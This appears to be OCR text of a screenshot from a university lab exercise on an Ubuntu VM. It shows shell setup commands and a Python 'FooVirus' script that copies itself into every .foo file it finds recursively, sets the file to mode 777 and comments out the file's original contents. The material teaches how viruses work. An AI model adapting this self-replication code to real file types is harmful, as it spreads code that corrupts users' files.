 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit
Activities Text Editor Nov 12 15:07
Home / LAB10
Recent
dipean@dipeanpc: ~/LAB10
dipean@dipeanpc:~$ mkdir LAB10
dipean@dipeanpc:~$ cd LAB10
dipean@dipeanpc:~/LAB10$ touch main.py a.foo b
dipean@dipeanpc:~/LAB10$ mkdir SubLab10
dipean@dipeanpc:~/LAB10$ cd SubLab10
dipean@dipeanpc:~/LAB10/SubLab10$ touch c.foo
dipean@dipeanpc:~/LAB10/SubLab10$ cd ..
dipean@dipeanpc:~/LAB10$
Open main.py Save
~/LAB10
1 import sys
2 import os
3 import glob
4
5 print("Hello from FooVirus")
6
7 IN = open(sys.argv[0], "r") # sys.argv[0] refers to this file -> We are reading this code file
8 virus = [line for (i, line) in enumerate(IN) if i < 37] # Storing first 37 line of code in virus
9 virus.append("\n")
10
11 # FOR every file with extension .foo in current directory
12 for item in glob.glob("./**/*.foo", recursive=True):
13 IN = open(item, "r") # open file in read mode
14 print("Opened", item)
15 all_of_it = IN.readlines()
16 IN.close() # closing the file
17 if any("foovirus" in line for line in all_of_it):
18 continue # if the word foovirus is written in any line then skip writing to the file
19 os.chmod(item, 0o777) # Read Write and Execute access to owner groups and all others
20 OUT = open(item, "w") # Open File in write mode
21 OUT.writelines(virus) # Write the code lines to the file
22 all_of_it = ["#" + line for line in all_of_it]
23 # put "#" in front of the content previously present in the file
24 OUT.writelines(all_of_it)
25 OUT.close()
"main.py" selected (1.0 kB)
Python 2 Tab Width: 8 Ln 24, Col 34 INS
33°C Smoke 3:07 PM